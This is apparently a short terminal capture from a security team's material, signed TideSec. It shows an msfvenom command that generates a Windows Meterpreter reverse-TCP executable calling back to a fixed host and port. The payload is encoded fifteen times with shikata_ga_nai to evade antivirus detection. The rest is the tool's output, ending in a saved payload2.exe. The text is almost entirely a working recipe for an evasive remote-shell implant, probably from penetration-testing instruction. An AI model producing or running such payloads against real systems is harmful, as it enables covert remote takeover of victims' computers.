 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 15  -f exe -o payload2.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 73802 bytes
Saved as: payload2.exe
TideSec安全团队